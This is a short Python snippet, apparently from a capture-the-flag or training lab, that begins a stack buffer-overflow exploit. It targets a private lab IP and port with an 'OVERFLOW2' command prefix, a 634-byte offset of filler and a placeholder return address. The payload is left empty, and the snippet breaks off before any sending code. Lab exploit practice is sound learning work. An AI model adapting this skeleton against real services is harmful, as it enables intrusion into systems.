 1 import socket
2
3 ip = "10.10.235.134"
4 port = 1337
5
6 prefix = "OVERFLOW2 "
7 offset = 634
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13